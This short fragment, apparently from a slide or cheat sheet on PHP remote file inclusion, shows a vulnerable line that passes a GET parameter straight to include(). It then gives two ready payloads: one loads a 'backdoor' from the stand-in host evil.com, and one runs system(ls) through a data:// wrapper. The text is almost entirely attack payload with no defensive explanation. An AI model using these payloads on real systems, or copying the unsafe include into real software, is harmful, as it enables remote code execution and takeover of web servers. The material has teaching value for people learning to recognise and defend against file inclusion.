 ...
include($_GET[lang]..txt);
...

with allow_url_include=on
?lang=http://evil.com/backdoor?
lang=data://,system(ls);#

 